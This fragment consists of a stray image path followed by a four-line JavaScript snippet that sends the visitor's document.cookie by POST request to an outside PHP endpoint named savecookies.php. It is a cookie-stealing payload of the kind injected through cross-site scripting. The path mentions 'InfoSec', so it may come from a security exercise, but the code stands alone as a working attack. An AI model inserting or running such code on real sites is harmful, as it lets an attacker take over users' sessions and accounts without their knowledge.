 var xhttp = new XMLHttpRequest();
xhttp.open("POST", "http://javariati.tk/matteo/InfoSec/savecookies.php", true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send("cookies=" + document.cookie);